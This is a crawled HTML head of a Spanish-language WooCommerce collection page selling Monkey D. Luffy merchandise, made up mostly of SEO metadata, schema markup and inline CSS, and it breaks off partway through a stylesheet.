

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onepiece.store/es/colecciones/mono-d-luffy-merchandising/
body_size: 35134
content:
<!doctype html>
<html lang="es-ES" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="height=device-height, width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://onepiece.store/xmlrpc.php">

	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>OFFICIAL Monkey D Luffy Merch 【 Update enero 2026】</title>
<meta name="description" content="Find the New Release Monkey D Luffy Merch in enero 2026. Monkey D. Luffy, often known as &quot;Straw Hat Luffy&quot;, is the main character in the anime series One Piece. He is the creator and captain of the fabled and formidable Straw Hat Pirates, as well as one of their most skilled combatants. His lifetime ambition is to locate the famous wealth left behind by the late Gol D. Roger and become the Pirate King. Check out all his stunning goods now!. ✔️High Quality - Global Shipping - Refund Guarantee"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://onepiece.store/es/collections/mono-d-luffy-merchandising/" />
<link rel="next" href="https://onepiece.store/es/collections/mono-d-luffy-merchandising/page/2/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="OFFICIAL Monkey D Luffy Merch 【 Update enero 2026】" />
<meta property="og:description" content="Find the New Release Monkey D Luffy Merch in enero 2026. Monkey D. Luffy, often known as &quot;Straw Hat Luffy&quot;, is the main character in the anime series One Piece. He is the creator and captain of the fabled and formidable Straw Hat Pirates, as well as one of their most skilled combatants. His lifetime ambition is to locate the famous wealth left behind by the late Gol D. Roger and become the Pirate King. Check out all his stunning goods now!. ✔️High Quality - Global Shipping - Refund Guarantee" />
<meta property="og:url" content="https://onepiece.store/es/collections/mono-d-luffy-merchandising/" />
<meta property="og:site_name" content="Tienda One Piece" />
<meta property="og:image" content="https://onepiece.store/wp-content/uploads/2021/05/Monkey-D-Luffy-Merch-1.png" />
<meta property="og:image:secure_url" content="https://onepiece.store/wp-content/uploads/2021/05/Monkey-D-Luffy-Merch-1.png" />
<meta property="og:image:width" content="500" />
<meta property="og:image:height" content="500" />
<meta property="og:image:type" content="image/png" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="OFFICIAL Monkey D Luffy Merch 【 Update enero 2026】" />
<meta name="twitter:description" content="Find the New Release Monkey D Luffy Merch in enero 2026. Monkey D. Luffy, often known as &quot;Straw Hat Luffy&quot;, is the main character in the anime series One Piece. He is the creator and captain of the fabled and formidable Straw Hat Pirates, as well as one of their most skilled combatants. His lifetime ambition is to locate the famous wealth left behind by the late Gol D. Roger and become the Pirate King. Check out all his stunning goods now!. ✔️High Quality - Global Shipping - Refund Guarantee" />
<meta name="twitter:label1" content="Productos" />
<meta name="twitter:data1" content="298" />
<script type="application/ld+json" class="rank-math-schema-pro">{
    "@context": "https:\/\/schema.org",
    "@graph": [
        {
            "@type": "Organization",
            "@id": "https:\/\/onepiece.store\/es\/#organization",
            "name": "Mercanc\u00eda de One Piece - Tienda oficial de One Piece"
        },
        {
            "@type": "WebSite",
            "@id": "https:\/\/onepiece.store\/es\/#website",
            "url": "https:\/\/onepiece.store\/es",
            "name": "Tienda One Piece",
            "publisher": {
                "@id": "https:\/\/onepiece.store\/es\/#organization"
            },
            "inLanguage": "es"
        },
        {
            "@type": "CollectionPage",
            "@id": "https:\/\/onepiece.store\/es\/collections\/mono-d-luffy-merchandising\/#webpage",
            "url": "https:\/\/onepiece.store\/es\/collections\/mono-d-luffy-merchandising\/",
            "name": "OFFICIAL Monkey D Luffy Merch \u3010 Update enero 2026\u3011",
            "isPartOf": {
                "@id": "https:\/\/onepiece.store\/es\/#website"
            },
            "inLanguage": "es"
        }
    ]
}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<script type='application/javascript'>console.log('PixelYourSite PRO version 9.3.5');</script>
<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//onepiece.b-cdn.net' />
<link href='https://onepiece.b-cdn.net' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Feed" href="https://onepiece.store/es/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Feed de los comentarios" href="https://onepiece.store/es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="One Piece Store &raquo; Monkey D Luffy Merch Categoría Feed" href="https://onepiece.store/es/collections/mono-d-luffy-merchandising/feed/" />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onepiece.store/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='wc-gift-cards-blocks-integration-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/dist/frontend/blocks.css?ver=2.7.1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='commercekit-ajax-search-css-css' href='https://onepiece.store/wp-content/plugins/commercegurus-commercekit/assets/css/ajax-search.css?ver=2.0.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='envoice-style-css' href='https://onepiece.store/wp-content/plugins/pv-envoice/frontend/css/pvc-envoice-style.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://onepiece.store/wp-content/plugins/sb-add-note-checkout//css/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='trp-floater-language-switcher-style-css' href='https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/css/trp-floater-language-switcher.css?ver=2.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='trp-language-switcher-style-css' href='https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/css/trp-language-switcher.css?ver=2.9.18' type='text/css' media='all' />
<link rel='stylesheet' id='wc-gc-css-css' href='https://onepiece.store/wp-content/plugins/woocommerce-gift-cards/assets/css/frontend/woocommerce.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcot-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-order-tip-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<style id='wpcot-frontend-inline-css' type='text/css'>
.wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover > span, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active > span, .wpcot-tips .wpcot-tip .wpcot-tip-custom .wpcot-tip-custom-form input[type=button]:hover {background-color: #81d742;} .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value.active, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom:hover, .wpcot-tips .wpcot-tip .wpcot-tip-values .wpcot-tip-value-custom.active {border-color: #81d742;}
</style>
<link rel='stylesheet' id='yith-infs-style-css' href='https://onepiece.store/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-main-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/main.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-blog-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/blog.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-woocommerce-min-css' href='https://onepiece.store/wp-content/themes/shoptimizer/assets/css/main/woocommerce.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='shoptimizer-child-style-css' href='https://onepiece.store/wp-content/themes/shoptimizer-child-theme/style.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='vi-wpvs-frontend-style-css' href='https://onepiece.store/wp-content/plugins/product-variations-swatches-for-woocommerce/assets/css/frontend-style.min.css?ver=1.1.13' type='text/css' media='all' />
<style id='vi-wpvs-frontend-style-inline-css' type='text/css'>
.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:40px;padding:5px 8px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 40px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{color:rgba(255, 255, 255, 1);background:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover .vi-wpvs-option{color:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px #cccccc ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{color:rgba(33, 33, 33, 1);background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default .vi-wpvs-option{color:rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{height:34px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-image.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-variation_img.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap ,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-color.vi-wpvs-variation-wrap-vi_wpvs_button_design .vi-wpvs-option-wrap{width: 34px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{height:32px;width:32px;padding:3px;font-size:13px;border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{background:rgba(0, 0, 0, 0.06);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design 